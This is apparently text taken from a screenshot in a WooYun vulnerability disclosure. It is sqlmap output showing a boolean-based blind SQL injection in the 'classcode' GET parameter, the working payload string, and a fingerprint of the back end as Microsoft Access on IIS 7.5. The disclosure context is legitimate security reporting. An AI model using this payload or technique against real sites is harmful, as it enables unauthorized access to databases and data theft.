 GET parameter 'classcode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 79 HTTP(s) requ
ests:
---
Parameter: classcode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classcode=002001' AND 2655=2655 AND 'vxTf'='vxTf
---
[19:10:02] [INFO] testing MySQL
[19:10:03] [WARNING] the back-end DBMS is not MySQL
[19:10:03] [INFO] testing Oracle
[19:10:03] [WARNING] the back-end DBMS is not Oracle
[19:10:03] [INFO] testing PostgreSQL
[19:10:04] [WARNING] the back-end DBMS is not PostgreSQL
[19:10:04] [INFO] testing Microsoft SQL Server
[19:10:05] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:10:05] [INFO] testing SQLite
[19:10:06] [WARNING] the back-end DBMS is not SQLite
[19:10:06] [INFO] testing Microsoft Access
[19:10:07] [INFO] confirming Microsoft Access
[19:10:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
www.wooyun.org